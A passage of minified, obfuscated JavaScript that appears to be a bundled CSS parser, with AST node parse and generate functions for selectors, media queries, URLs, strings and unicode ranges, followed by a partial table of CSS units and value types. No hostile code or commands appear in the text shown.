this[n(1608)]||this[n(1065)](xe),{type:n(1660),loc:this[n(3073)](r,this[n(498)]),kind:e,feature:i,value:s}}function Vs(e){const n=t;this[n(1246)](re,e[n(2877)]+"("),this[n(2338)](e[n(657)]),this[n(1246)](xe,")")}const qs=47,Bs=60,Xs=61,Zs=62,Qs=t(1408),Gs={kind:String,left:[t(1938),t(1750),t(3671),t(1832),t(3529)],leftComparison:String,middle:[t(1938),t(1750),t(3671),t(1832),t(3529)],rightComparison:[String,null],right:[t(1938),t(1750),t(3671),t(1832),t(3529),null]};function Ys(){const e=t;switch(this[e(885)](),this[e(1594)]){case le:return this[e(3331)](qs,this[e(1955)](1))?this[e(1832)]():this[e(1750)]();case de:return this[e(3671)]();case ne:return this[e(1938)]();case re:return this[e(3675)]((()=>{const t=e,n=this[t(3529)](this[t(2585)],this[t(2977)][t(1494)]);return this[t(885)](),this[t(3331)](qs)&&this[t(2529)](),n}),(()=>this[e(1832)]()));default:this[e(2529)](e(3723))}}function Ks(e){const n=t;if(this[n(885)](),this[n(3331)](Bs)||this[n(3331)](Zs)){const t=this[n(903)][this[n(498)]];return this[n(2981)](),this[n(3331)](Xs)?(this[n(2981)](),t+"="):t}if(this[n(3331)](Xs))return"=";this[n(2529)](n(1698)+(e?n(2260):"")+n(2765))}function $s(e=t(2286)){const n=t,r=this[n(498)];this[n(885)](),this[n(1065)](ye);const i=Ys[n(978)](this),o=Ks[n(978)](this,n(1938)===i[n(3094)]),s=Ys[n(978)](this);let a=null,c=null;return this[n(2086)](0)!==xe&&(a=Ks[n(978)](this),c=Ys[n(978)](this)),this[n(885)](),this[n(1065)](xe),{type:n(1408),loc:this[n(3073)](r,this[n(498)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function ta(e){const n=t;this[n(1246)](ye,"("),this[n(2338)](e[n(1414)]),this[n(3165)](e[n(1159)]),this[n(2338)](e[n(726)]),e[n(2431)]&&(this[n(3165)](e[n(2851)]),this[n(2338)](e[n(2431)])),this[n(1246)](xe,")")}const ea=t(3529),na=t(1705),ra={name:String,children:[[]]};function ia(e,n){const r=t,i=this[r(498)],o=this[r(1543)](),s=o[r(2413)]();let a;return a=n[r(497)](s)?n[s][r(978)](this,n):e[r(978)](this,n),this[r(1608)]||this[r(1065)](xe),{type:r(3529),loc:this[r(3073)](i,this[r(498)]),name:o,children:a}}function oa(e){const n=t;this[n(1246)](re,e[n(1364)]+"("),this[n(2781)](e),this[n(1246)](xe,")")}const sa=t(3098),aa={kind:String,function:[String,null],children:[[]]};function ca(e){const n=t,r=this[n(498)];let i=null;this[n(1594)]===re?i=this[n(1543)]():this[n(1065)](ye);const o=this[n(3675)]((()=>{const t=n,e=this[t(3772)],r=this[t(2585)](this[t(2977)][t(1494)]);return!1===this[t(1608)]&&!1===this[t(1228)](e)&&this[t(2529)](),r}),(()=>this[n(3672)](this[n(3285)](null,!1))));return this[n(1608)]||this[n(1065)](xe),{type:n(3098),loc:this[n(3073)](r,this[n(498)]),kind:e,function:i,children:o}}function la(e){const n=t;e[n(1705)]?this[n(1246)](re,e[n(1705)]+"("):this[n(1246)](ye,"("),this[n(2781)](e),this[n(1246)](xe,")")}const ua=t(3802),da=t(2240),ha={value:String};function fa(){const e=t,n=this[e(498)];return this[e(1065)](oe),{type:e(2240),loc:this[e(3073)](n,this[e(498)]),value:this[e(3744)](n+1)}}function ma(e){const n=t;this[n(1246)](oe,"#"+e[n(657)])}const pa=t(1938),ga={name:String};function ba(){const e=t;return{type:e(1938),loc:this[e(3073)](this[e(498)],this[e(3782)]),name:this[e(2367)](ne)}}function wa(e){const n=t;this[n(1246)](ne,e[n(1364)])}const va=t(1670),ya={name:String};function xa(){const e=t,n=this[e(498)];return this[e(1065)](oe),{type:e(1670),loc:this[e(3073)](n,this[e(498)]),name:this[e(3744)](n+1)}}function ka(e){const n=t;this[n(1246)](ce,"#"+e[n(1364)])}const Aa=46,_a=t(1312),Ca={name:String};function za(){const e=t;let n=this[e(498)],r=this[e(2367)](ne);for(;this[e(3331)](Aa);)this[e(1065)](ce),r+="."+this[e(2367)](ne);return{type:e(1312),loc:this[e(3073)](n,this[e(498)]),name:r}}function Sa(e){const n=t;this[n(3165)](e[n(1364)])}const Ea=t(1422),Ma={children:[[t(1312)]]};function Ta(){const e=t,n=this[e(1175)]();for(this[e(885)]();!this[e(1608)]&&(n[e(3722)](this[e(1312)]()),this[e(2137)](0)===be);)this[e(885)](),this[e(2981)](),this[e(885)]();return{type:e(1422),loc:this[e(622)](n),children:n}}function Na(e){const n=t;this[n(2781)](e,(()=>this[n(1246)](be,",")))}const Ia=t(2236),ja={modifier:[String,null],mediaType:[String,null],condition:[t(683),null]};function Ua(){const e=t,n=this[e(498)];let r=null,i=null,o=null;if(this[e(885)](),this[e(1594)]===ne&&this[e(2137)](1)!==ye){const t=this[e(2367)](ne),n=t[e(2413)]();switch(e(1471)===n||e(3170)===n?(this[e(885)](),r=n,i=this[e(2367)](ne)):i=t,this[e(2137)](0)){case ne:this[e(885)](),this[e(1717)](e(3418)),o=this[e(683)](e(1394));break;case ke:case ge:case be:case ee:break;default:this[e(2529)](e(2051))}}else switch(this[e(1594)]){case ne:case ye:case re:o=this[e(683)](e(1394));break;case ke:case ge:case ee:break;default:this[e(2529)](e(2051))}return{type:e(2236),loc:this[e(3073)](n,this[e(498)]),modifier:r,mediaType:i,condition:o}}function La(e){const n=t;e[n(1801)]?(e[n(1885)]&&this[n(1246)](ne,e[n(1885)]),this[n(1246)](ne,e[n(1801)]),e[n(2164)]&&(this[n(1246)](ne,n(3418)),this[n(2338)](e[n(2164)]))):e[n(2164)]&&this[n(2338)](e[n(2164)])}const Oa=t(3259),Wa={children:[[t(2236)]]};function Ra(){const e=t,n=this[e(1175)]();for(this[e(885)]();!this[e(1608)]&&(n[e(3722)](this[e(2236)]()),this[e(1594)]===be);)this[e(2981)]();return{type:e(3259),loc:this[e(622)](n),children:n}}function Ja(e){const n=t;this[n(2781)](e,(()=>this[n(1246)](be,",")))}const Fa=38,Da=t(2935),Ha={};function Pa(){const e=t,n=this[e(498)];return this[e(3487)](Fa),{type:e(2935),loc:this[e(3073)](n,this[e(498)])}}function Va(){this[t(1246)](ce,"&")}const qa=t(1355),Ba={nth:[t(2562),t(1938)],selector:[t(1584),null]};function Xa(){const e=t;this[e(885)]();const n=this[e(498)];let r,i=n,o=null;return r=this[e(487)](0,e(3127))||this[e(487)](0,e(3645))?this[e(1938)]():this[e(2562)](),i=this[e(498)],this[e(885)](),this[e(487)](0,"of")&&(this[e(2981)](),o=this[e(1584)](),i=this[e(498)]),{type:e(1355),loc:this[e(3073)](n,i),nth:r,selector:o}}function Za(e){const n=t;this[n(2338)](e[n(1576)]),null!==e[n(2151)]&&(this[n(1246)](ne,"of"),this[n(2338)](e[n(2151)]))}const Qa=t(1750),Ga={value:String};function Ya(){const e=t;return{type:e(1750),loc:this[e(3073)](this[e(498)],this[e(3782)]),value:this[e(2367)](le)}}function Ka(e){const n=t;this[n(1246)](le,e[n(657)])}const $a=t(2071),tc={value:String};function ec(){const e=t,n=this[e(498)];return this[e(2981)](),{type:e(2071),loc:this[e(3073)](n,this[e(498)]),value:this[e(3744)](n)}}function nc(e){const n=t;this[n(3165)](e[n(657)])}const rc=t(2770),ic={children:[[]]};function oc(e,n){const r=t,i=this[r(498)];let o=null;return this[r(1065)](ye),o=e[r(978)](this,n),this[r(1608)]||this[r(1065)](xe),{type:r(2770),loc:this[r(3073)](i,this[r(498)]),children:o}}function sc(e){const n=t;this[n(1246)](ye,"("),this[n(2781)](e),this[n(1246)](xe,")")}const ac=t(3707),cc={value:String};function lc(){const e=t;return{type:e(3707),loc:this[e(3073)](this[e(498)],this[e(3782)]),value:this[e(2542)](ue)}}function uc(e){const n=t;this[n(1246)](ue,e[n(657)]+"%")}const dc=t(3630),hc=t(1705),fc={name:String,children:[[t(3285)],null]};function mc(){const e=t,n=this[e(498)];let r,i,o=null;return this[e(1065)](pe),this[e(1594)]===re?(r=this[e(1543)](),i=r[e(2413)](),this[e(2086)](0)==xe?o=this[e(1175)]():hasOwnProperty[e(978)](this[e(3040)],i)?(this[e(885)](),o=this[e(3040)][i][e(978)](this),this[e(885)]()):(o=this[e(1175)](),o[e(3722)](this[e(3285)](null,!1))),this[e(1065)](xe)):r=this[e(2367)](ne),{type:e(3630),loc:this[e(3073)](n,this[e(498)]),name:r,children:o}}function pc(e){const n=t;this[n(1246)](pe,":"),null===e[n(2781)]?this[n(1246)](ne,e[n(1364)]):(this[n(1246)](re,e[n(1364)]+"("),this[n(2781)](e),this[n(1246)](xe,")"))}const gc=t(3636),bc=t(1705),wc={name:String,children:[[t(3285)],null]};function vc(){const e=t,n=this[e(498)];let r,i,o=null;return this[e(1065)](pe),this[e(1065)](pe),this[e(1594)]===re?(r=this[e(1543)](),i=r[e(2413)](),this[e(2086)](0)==xe?o=this[e(1175)]():hasOwnProperty[e(978)](this[e(3040)],i)?(this[e(885)](),o=this[e(3040)][i][e(978)](this),this[e(885)]()):(o=this[e(1175)](),o[e(3722)](this[e(3285)](null,!1))),this[e(1065)](xe)):r=this[e(2367)](ne),{type:e(3636),loc:this[e(3073)](n,this[e(498)]),name:r,children:o}}function yc(e){const n=t;this[n(1246)](pe,":"),this[n(1246)](pe,":"),null===e[n(2781)]?this[n(1246)](ne,e[n(1364)]):(this[n(1246)](re,e[n(1364)]+"("),this[n(2781)](e),this[n(1246)](xe,")"))}const xc=47;function kc(){const e=t;switch(this[e(885)](),this[e(1594)]){case le:return this[e(1750)]();case re:return this[e(3529)](this[e(2585)],this[e(2977)][e(1494)]);default:this[e(2529)](e(608))}}const Ac=t(1832),_c={left:[t(1750),t(3529)],right:[t(1750),t(3529),null]};function Cc(){const e=t,n=this[e(498)],r=kc[e(978)](this);let i=null;return this[e(885)](),this[e(3331)](xc)&&(this[e(3487)](xc),i=kc[e(978)](this)),{type:e(1832),loc:this[e(3073)](n,this[e(498)]),left:r,right:i}}function zc(e){const n=t;this[n(2338)](e[n(1414)]),this[n(1246)](ce,"/"),e[n(2431)]?this[n(2338)](e[n(2431)]):this[n(2338)](le,1)}function Sc(){const e=t;return this[e(3772)]>0&&this[e(1162)](-1)===he?this[e(3772)]>1?this[e(3531)](this[e(3772)]-1):this[e(2218)]:this[e(498)]}const Ec=t(3285),Mc={value:String};function Tc(e,n){const r=t,i=this[r(3531)](this[r(3772)]);let o;return this[r(1739)](this[r(3772)],e||this[r(2284)]),o=n&&this[r(498)]>i?Sc[r(978)](this):this[r(498)],{type:r(3285),loc:this[r(3073)](i,o),value:this[r(3209)](i,o)}}function Nc(e){const n=t;this[n(3165)](e[n(657)])}function Ic(){const e=t;return this[e(3285)](this[e(734)],!0)}function jc(){const e=t,n=this[e(1584)]();return e(3285)!==n[e(3094)]&&!1===this[e(1608)]&&this[e(1594)]!==ke&&this[e(2529)](),n}const Uc=t(932),Lc=t(1095),Oc={prelude:[t(1584),t(3285)],block:[t(2913)]};function Wc(){const e=t,n=this[e(3772)],r=this[e(498)];let i,o;return i=this[e(2210)]?this[e(3675)](jc,Ic):Ic[e(978)](this,n),o=this[e(2913)](!0),{type:e(932),loc:this[e(3073)](r,this[e(498)]),prelude:i,block:o}}function Rc(e){const n=t;this[n(2338)](e[n(1202)]),this[n(2338)](e[n(509)])}const Jc=t(3540),Fc={root:[t(1584),t(3285),null],limit:[t(1584),t(3285),null]};function Dc(){const e=t;let n=null,r=null;this[e(885)]();const i=this[e(498)];return this[e(1594)]===ye&&(this[e(2981)](),this[e(885)](),n=this[e(3675)](this[e(1584)],(()=>this[e(3285)](!1,!0))),this[e(885)](),this[e(1065)](xe)),this[e(2086)](0)===ne&&(this[e(885)](),this[e(1717)]("to"),this[e(885)](),this[e(1065)](ye),this[e(885)](),r=this[e(3675)](this[e(1584)],(()=>this[e(3285)](!1,!0))),this[e(885)](),this[e(1065)](xe)),{type:e(3540),loc:this[e(3073)](i,this[e(498)]),root:n,limit:r}}function Hc(e){const n=t;e[n(3289)]&&(this[n(1246)](ye,"("),this[n(2338)](e[n(3289)]),this[n(1246)](xe,")")),e[n(3756)]&&(this[n(1246)](ne,"to"),this[n(1246)](ye,"("),this[n(2338)](e[n(3756)]),this[n(1246)](xe,")"))}const Pc=t(2365),Vc={children:[[t(829),t(1670),t(1142),t(3044),t(3630),t(3636),t(1837)]]};function qc(){const e=t,n=this[e(2585)](this[e(2977)][e(2365)]);return null===this[e(2003)](n)&&this[e(2529)](e(1144)),{type:e(2365),loc:this[e(622)](n),children:n}}function Bc(e){this[t(2781)](e)}const Xc=t(1584),Zc=t(2151),Qc={children:[[t(2365),t(3285)]]};function Gc(){const e=t,n=this[e(1175)]();for(;!this[e(1608)]&&(n[e(3722)](this[e(2365)]()),this[e(1594)]===be);)this[e(2981)]();return{type:e(1584),loc:this[e(622)](n),children:n}}function Yc(e){const n=t;this[n(2781)](e,(()=>this[n(1246)](be,",")))}const Kc=92,$c=34,tl=39;function el(e){const n=t,r=e[n(521)],i=e[n(2153)](0),o=i===$c||i===tl?1:0,s=1===o&&r>1&&e[n(2153)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2153)](t);if(i===Kc){if(t===s){t!==r-1&&(a=e[n(2864)](t+1));break}if(i=e[n(2153)](++t),Ue(Kc,i)){const r=t-1,i=Ze(e,r);t=i-1,a+=Ke(e[n(3209)](r+1,i))}else 13===i&&10===e[n(2153)](t+1)&&t++}else a+=e[t]}return a}const nl=t(2196),rl={value:String};function il(){const e=t;return{type:e(2196),loc:this[e(3073)](this[e(498)],this[e(3782)]),value:el(this[e(2367)](se))}}function ol(e){const n=t;this[n(1246)](se,function(t){const e=n,r=$c;let i="",o=!1;for(let n=0;n<t[e(521)];n++){const s=t[e(2153)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2848)](16),o=!0):s===r||s===Kc?(i+="\\"+t[e(1935)](n),o=!1):(o&&(Se(s)||je(s))&&(i+=" "),i+=t[e(1935)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(657)]))}const sl=33;function al(){return this[t(3285)](null,!1)}const cl=t(3619),ll=t(1897),ul={children:[[t(2082),t(2762),t(3731),t(2503),t(932),t(3285)]]};function dl(){const e=t,n=this[e(498)],r=this[e(1175)]();let i;for(;!this[e(1608)];){switch(this[e(1594)]){case he:this[e(2981)]();continue;case _e:if(this[e(2153)](this[e(498)]+2)!==sl){this[e(2981)]();continue}i=this[e(2082)]();break;case fe:i=this[e(2762)]();break;case me:i=this[e(3731)]();break;case ie:i=this[e(3675)](this[e(2503)],al);break;default:i=this[e(3675)](this[e(932)],al)}r[e(3722)](i)}return{type:e(3619),loc:this[e(3073)](n,this[e(498)]),children:r}}function hl(e){this[t(2781)](e)}const fl=t(2718),ml={declaration:t(2315)};function pl(){const e=t,n=this[e(498)];this[e(1065)](ye),this[e(885)]();const r=this[e(2315)]();return this[e(1608)]||this[e(1065)](xe),{type:e(2718),loc:this[e(3073)](n,this[e(498)]),declaration:r}}function gl(e){const n=t;this[n(1246)](ye,"("),this[n(2338)](e[n(3276)]),this[n(1246)](xe,")")}const bl=42,wl=124;function vl(){const e=t;this[e(1594)]!==ne&&!1===this[e(3331)](bl)&&this[e(2529)](e(3147)),this[e(2981)]()}const yl=t(829),xl={name:String};function kl(){const e=t,n=this[e(498)];return this[e(3331)](wl)?(this[e(2981)](),vl[e(978)](this)):(vl[e(978)](this),this[e(3331)](wl)&&(this[e(2981)](),vl[e(978)](this))),{type:e(829),loc:this[e(3073)](n,this[e(498)]),name:this[e(3744)](n)}}function Al(e){const n=t;this[n(3165)](e[n(1364)])}const _l=43,Cl=45,zl=63;function Sl(e,n){const r=t;let i=0;for(let t=this[r(498)]+e;t<this[r(3782)];t++){const o=this[r(2153)](t);if(o===Cl&&n&&0!==i)return Sl[r(978)](this,e+i+1,!1),-1;Se(o)||this[r(2529)](n&&0!==i?r(1727)+(i<6?r(1517):"")+r(2007):r(i<6?3452:2575),t),++i>6&&this[r(2529)](r(2335),t)}return this[r(2981)](),i}function El(e){const n=t;let r=0;for(;this[n(3331)](zl);)++r>e&&this[n(2529)](n(666)),this[n(2981)]()}function Ml(e){const n=t;this[n(2153)](this[n(498)])!==e&&this[n(2529)](n(e===_l?3003:1727)+n(2007))}function Tl(){const e=t;let n=0;switch(this[e(1594)]){case le:if(n=Sl[e(978)](this,1,!0),this[e(3331)](zl)){El[e(978)](this,6-n);break}if(this[e(1594)]===de||this[e(1594)]===le){Ml[e(978)](this,Cl),Sl[e(978)](this,1,!1);break}break;case de:n=Sl[e(978)](this,1,!0),n>0&&El[e(978)](this,6-n);break;default:if(this[e(3487)](_l),this[e(1594)]===ne){n=Sl[e(978)](this,0,!0),n>0&&El[e(978)](this,6-n);break}if(this[e(3331)](zl)){this[e(2981)](),El[e(978)](this,5);break}this[e(2529)](e(1673))}}const Nl=t(3308),Il={value:String};function jl(){const e=t,n=this[e(498)];return this[e(1717)]("u"),Tl[e(978)](this),{type:e(3308),loc:this[e(3073)](n,this[e(498)]),value:this[e(3744)](n)}}function Ul(e){const n=t;this[n(3165)](e[n(657)])}const Ll=32,Ol=92,Wl=34,Rl=39,Jl=40,Fl=41,Dl=t(961),Hl={value:String};function Pl(){const e=t,n=this[e(498)];let r;switch(this[e(1594)]){case ae:r=function(t){const n=e,r=t[n(521)];let i=4,o=t[n(2153)](r-1)===Fl?r-2:r-1,s="";for(;i<o&&je(t[n(2153)](i));)i++;for(;i<o&&je(t[n(2153)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2153)](e);if(i===Ol){if(e===o){e!==r-1&&(s=t[n(2864)](e+1));break}if(i=t[n(2153)](++e),Ue(Ol,i)){const r=e-1,i=Ze(t,r);e=i-1,s+=Ke(t[n(3209)](r+1,i))}else 13===i&&10===t[n(2153)](e+1)&&e++}else s+=t[e]}return s}(this[e(2367)](ae));break;case re:this[e(1550)](this[e(498)],this[e(3782)],e(883))||this[e(2529)](e(1842)),this[e(1065)](re),this[e(885)](),r=el(this[e(2367)](se)),this[e(885)](),this[e(1608)]||this[e(1065)](xe);break;default:this[e(2529)](e(3838))}return{type:e(961),loc:this[e(3073)](n,this[e(498)]),value:r}}function Vl(e){const n=t;this[n(1246)](ae,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(521)];n++){const o=t[e(2153)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2848)](16),i=!0):o===Ll||o===Ol||o===Wl||o===Rl||o===Jl||o===Fl?(r+="\\"+t[e(1935)](n),i=!1):(i&&Se(o)&&(r+=" "),r+=t[e(1935)](n),i=!1):r+="�"}return e(883)+r+")"}(e[n(657)]))}const ql=t(1494),Bl={children:[[]]};function Xl(){const e=t,n=this[e(498)],r=this[e(2585)](this[e(2977)][e(1494)]);return{type:e(1494),loc:this[e(3073)](n,this[e(498)]),children:r}}function Zl(e){this[t(2781)](e)}const Ql=Object[t(3564)]({type:t(1600),loc:null,value:" "}),Gl=t(1600),Yl={value:String};function Kl(){return this[t(1065)](he),Ql}function $l(e){const n=t;this[n(1246)](he,e[n(657)])}const tu={generic:!0,cssWideKeywords:Yn,generic:!0,cssWideKeywords:[t(3783),t(2780),t(2683),t(3748),t(516)],units:{angle:[t(3624),t(1615),t(1926),t(3539)],decibel:["db"],flex:["fr"],frequency:["hz",t(511)],length:["cm","mm","q","in","pt","pc","px","em",t(1819),"ex",t(891),t(1358),t(2340),"ch",t(1876),"ic",t(525),"lh",t(1398),"vw",t(3266),t(2879),t(2381),"vh",t(945),t(1274),t(1721),"vi",t(3333),t(2030),t(3469),"vb",t(2455),t(2722),t(1520),t(2990),t(1195),t(623),t(764),t(2555),t(3647),t(2703),t(2308),t(1476),t(774),t(2760),t(2807),t(2841),t(2145)],resolution:[t(2591),t(913),t(2128),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3231),"absolute-size":t(2345),"acos()":t(3057),"alpha-value":t(1718),"angle-percentage":t(3811),"angular-color-hint":t(2588),"angular-color-stop":t(1473),"angular-color-stop-list":t(3480),"animateable-feature":t(1789),"asin()":t(2583),"atan()":t(3125),"atan2()":t(1754),attachment:t(3133),"attr()":t(2818),"attr-matcher":t(2382),"attr-modifier":t(773),"attribute-selector":t(3758),"auto-repeat":t(3627),"auto-track-list":t(1810),axis:t(3423),"baseline-position":t(2829),"basic-shape":t(3493),"bg-image":t(3511),"bg-layer":t(517),"bg-position":t(1387),"bg-size":t(1309),"blur()":t(2158),"blend-mode":t(2494),box:t(749),"brightness()":t(3737),"calc()":t(1397),"calc-sum":t(527),"calc-product":t(2598),"calc-value":t(1598),"calc-constant":t(2640),"cf-final-image":t(2823),"cf-mixing-image":t(3496),"circle()":t(2941),"clamp()":t(1474),"class-selector":t(2826),"clip-source":t(3175),color:t(2170),"color-stop":t(2902),"color-stop-angle":t(1267),"color-stop-length":t(2978),"color-stop-list":t(980),"color-interpolation-method":t(681),combinator:t(1322),"common-lig-values":t(2659),"compat-auto":t(3320),"composite-style":t(2376),"compositing-operator":t(2747),"compound-selector":t(3342),"compound-selector-list":t(3334),"complex-selector":t(1915),"complex-selector-list":t(580),"conic-gradient()":t(601),"contextual-alt-values":t(1647),"content-distribution":t(987),"content-list":t(2317),"content-position":t(2580),"content-replacement":t(2190),"contrast()":t(2133),"cos()":t(3605),counter:t(934),"counter()":t(751),"counter-name":t(3690),"counter-style":t(3172),"counter-style-name":t(3690),"counters()":t(1595),"cross-fade()":t(1051),"cubic-bezier-timing-function":t(1783),"deprecated-system-color":t(1039),"discretionary-lig-values":t(2160),"display-box":t(2897),"display-inside":t(571),"display-internal":t(2412),"display-legacy":t(2694),"display-listitem":t(1062),"display-outside":t(1650),"drop-shadow()":t(1874),"east-asian-variant-values":t(3449),"east-asian-width-values":t(2246),"element()":t(1407),"ellipse()":t(1242),"ending-shape":t(3666),"env()":t(1809),"exp()":t(2579),"explicit-track-list":t(3852),"family-name":t(1223),"feature-tag-value":t(1667),"feature-type":t(1735),"feature-value-block":t(2676),"feature-value-block-list":t(824),"feature-value-declaration":t(1872),"feature-value-declaration-list":t(2363),"feature-value-name":t(3690),"fill-rule":t(2282),"filter-function":t(3850),"filter-function-list":t(3260),"final-bg-layer":t(3620),"fixed-breadth":t(1360),"fixed-repeat":t(3679),"fixed-size":t(787),"font-stretch-absolute":t(783),"font-variant-css21":t(1480),"font-weight-absolute":t(2435),"frequency-percentage":t(643),"general-enclosed":t(1626),"generic-family":t(674),"generic-name":t(2219),"geometry-box":t(548),gradient:t(3436),"grayscale()":t(1463),"grid-line":t(1468),"historical-lig-values":t(915),"hsl()":t(2264),"hsla()":t(3182),hue:t(849),"hue-rotate()":t(3611),"hue-interpolation-method":t(3806),"hwb()":t(3470),"hypot()":t(2429),image:t(593),"image()":t(3623),"image-set()":t(2915),"image-set-option":t(3228),"image-src":t(1851),"image-tags":t(1416),"inflexible-breadth":t(2250),"inset()":t(476),"invert()":t(2827),"keyframes-name":t(1241),"keyframe-block":t(3517),"keyframe-block-list":t(3100),"keyframe-selector":t(725),"lab()":t(2857),"layer()":t(2840),"layer-name":t(670),"lch()":t(3644),"leader()":t(1551),"leader-type":t(2621),"length-percentage":t(1402),"light-dark()":t(1902),"line-names":t(524),"line-name-list":t(1547),"line-style":t(2533),"line-width":t(2147),"linear-color-hint":t(1360),"linear-color-stop":t(1485),"linear-gradient()":t(2e3),"log()":t(2065),"mask-layer":t(3233),"mask-position":t(1952),"mask-reference":t(2975),"mask-source":t(3175),"masking-mode":t(2238),"matrix()":t(1988),"matrix3d()":t(700),"max()":t(1912),"media-and":t(3402),"media-condition":t(3446),"media-condition-without-or":t(772),"media-feature":t(3056),"media-in-parens":t(2677),"media-not":t(2028),"media-or":t(547),"media-query":t(2333),"media-query-list":t(2155),"media-type":t(756),"mf-boolean":t(1285),"mf-name":t(756),"mf-plain":t(1411),"mf-range":t(739),"mf-value":t(3432),"min()":t(2724),"minmax()":t(1565),"mod()":t(1510),"name-repeat":t(2361),"named-color":t(1930),"namespace-prefix":t(756),"ns-prefix":t(513),"number-percentage":t(1718),"numeric-figure-values":t(3404),"numeric-fraction-values":t(1415),"numeric-spacing-values":t(1562),nth:t(1877),"opacity()":t(1183),"overflow-position":t(873),"outline-radius":t(1402),"page-body":t(1063),"page-margin-box":t(1032),"page-margin-box-type":t(890),"page-selector-list":t(596),"page-selector":t(2656),"page-size":t(2893),"path()":t(2371),"paint()":t(1744),"perspective()":t(3692),"polygon()":t(1590),"polar-color-space":t(1495),position:t(2825),"pow()":t(2272),"pseudo-class-selector":t(1958),"pseudo-element-selector":t(3178),"pseudo-page":t(689),quote:t(2439),"radial-gradient()":t(1281),ratio:t(954),"ray()":t(3076),"ray-size":t(501),"rectangular-color-space":t(3291),"relative-selector":t(1778),"relative-selector-list":t(2545),"relative-size":t(2427),"rem()":t(1864),"repeat-style":t(2767),"repeating-conic-gradient()":t(2500),"repeating-linear-gradient()":t(2911),"repeating-radial-gradient()":t(3140),"reversed-counter-name":t(1652),"rgb()":t(2567),"rgba()":t(3286),"rotate()":t(651),"rotate3d()":t(3106),"rotateX()":t(3153),"rotateY()":t(2490),"rotateZ()":t(1502),"round()":t(1486),"rounding-strategy":t(1953),"saturate()":t(1860),"scale()":t(1781),"scale3d()":t(1934),"scaleX()":t(2395),"scaleY()":t(3698),"scaleZ()":t(1939),"scroll()":t(1570),scroller:t(866),"self-position":t(3586),"shape-radius":t(2309),"sign()":t(2104),"skew()":t(1176),"skewX()":t(2631),"skewY()":t(2609),"sepia()":t(1768),shadow:t(1849),"shadow-t":t(3670),shape:t(1374),"shape-box":t(2016),"side-or-corner":t(2141),"sin()":t(3408),"single-animation":t(625),"single-animation-direction":t(1351),"single-animation-fill-mode":t(1731),"single-animation-iteration-count":t(2928),"single-animation-play-state":t(1393),"single-animation-timeline":t(2425),"single-transition":t(1467),"single-transition-property":t(2984),size:t(3298),"sqrt()":t(2215),"step-position":t(3197),"step-timing-function":t(3068),"subclass-selector":t(2817),"supports-condition":t(3288),"supports-in-parens":t(3349),"supports-feature":t(3571),"supports-decl":t(1222),"supports-selector-fn":t(1282),symbol:t(3813),"system-color":t(3606),"tan()":t(907),target:t(3410),"target-counter()":t(936),"target-counters()":t(886),"target-text()":t(803),"time-percentage":t(2024),"timeline-range-name":t(1878),"easing-function":t(1676),"track-breadth":t(3245),"track-list":t(1582),"track-repeat":t(3378),"track-size":t(3773),"transform-function":t(3306),"transform-list":t(940),"transition-behavior-value":t(3198),"translate()":t(3115),"translate3d()":t(2970),"translateX()":t(1137),"translateY()":t(1852),"translateZ()":t(2181),"type-or-unit":t(2314),"type-selector":t(977),"var()":t(1237),"view()":t(3416),"viewport-length":t(1835),"visual-box":t(1325),"wq-name":t(2637),"-legacy-gradient":t(2012),"-legacy-linear-gradient":t(3703),"-legacy-repeating-linear-gradient":t(1733),"-legacy-linear-gradient-arguments":t(3488),"-legacy-radial-gradient":t(2776),"-legacy-repeating-radial-gradient":t(731),"-legacy-radial-gradient-arguments":t(2526),"-legacy-radial-gradient-size":t(2782),"-legacy-radial-gradient-shape":t(3666),"-non-standard-font":t(946),"-non-standard-color":t(3249),"-non-standard-image-rendering":t(1447),"-non-standard-overflow":t(1009),"-non-standard-size":t(1760),"-webkit-gradient()":t(3155),"-webkit-gradient-color-stop":t(2172),"-webkit-gradient-point":t(1668),"-webkit-gradient-radius":t(1402),"-webkit-gradient-type":t(965),"-webkit-mask-box-repeat":t(3001),"-ms-filter-function-list":t(2353),"-ms-filter-function":t(1070),"-ms-filter-function-progid":t(3459),"-ms-filter-function-legacy":t(2554),"absolute-color-base":t(2319),"absolute-color-function":t(3479),age:t(2729),"anchor-name":t(1704),"attr-name":t(2531),"attr-fallback":t(935),"bg-clip":t(1617),bottom:t(1674),"container-name":t(3690),"container-condition":t(2326),"coord-box":t(1759),"generic-voice":t(1342),gender:t(3484),"generic-script-specific":t(2540),"generic-complete":t(2793),"generic-incomplete":t(892),"-non-standard-generic-family":t(1871),left:t(1674),"color-base":t(564),"color-function":t(3479),"device-cmyk()":t(930),"legacy-device-cmyk-syntax":t(1036),"modern-device-cmyk-syntax":t(3137),"cmyk-component":t(722),"color-mix()":t(1112),"color-space":t(679),"custom-color-space":t(1704),paint:t(3739),"palette-identifier":t(1704),right:t(1674),"scope-start":t(1974),"scope-end":t(1974),"forgiving-selector-list":t(816),"forgiving-relative-selector-list":t(549),"selector-list":t(2584),"complex-real-selector-list":t(3227),"simple-selector-list":t(2959),"relative-real-selector-list":t(1991),"complex-selector-unit":t(2185),"complex-real-selector":t(1642),"relative-real-selector":t(2178),"pseudo-compound-selector":t(2318),"simple-selector":t(3018),"legacy-pseudo-element-selector":t(3635),"single-animation-composition":t(2205),"svg-length":t(760),"svg-writing-mode":t(3359),top:t(1674),x:t(1059),y:t(1059),declaration:t(2525),"declaration-list":t(1173),url:t(1475),"url-modifier":t(1724),"number-zero-one":t(2824),"number-one-or-greater":t(3049),"color()":t(570),"colorspace-params":t(1807),"predefined-rgb-params":t(1690),"predefined-rgb":t(3025),"xyz-params":t(2460),"xyz-space":t(2471),"oklab()":t(2175),"oklch()":t(3069),"offset-path":t(720),"rect()":t(1018),"xywh()":t(3130),"query-in-parens":t(2936),"size-feature":t(1537),"style-feature":t(1109),"style-query":t(2393),"style-condition":t(2101),"style-in-parens":t(691),"-non-standard-display":t(544),"inset-area":t(986),"position-area":t(3242),"anchor()":t(1334),"anchor-side":t(3119),"anchor-size()":t(583),"anchor-size":t(2265),"anchor-element":t(1704),"try-size":t(2546),"try-tactic":t(563),"font-variant-css2":t(1541),"font-width-css3":t(2746),"system-family-name":t(3143)},properties:{"--*":t(1649),"-ms-acce